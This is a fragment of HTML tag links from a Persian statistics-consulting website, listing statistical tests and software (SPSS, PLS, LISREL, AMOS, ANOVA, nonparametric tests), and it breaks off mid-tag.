			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">تجزيه و تحليل آماري</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%a7-%d9%85%d8%af%d9%84-%d9%85%d8%b9%d8%a7%d8%af%d9%84%d8%a7%d8%aa-%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1%db%8c%d8%9fhdhdd/" rel="tag">چرا مدل معادلات ساختاری؟\hdhdd</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a 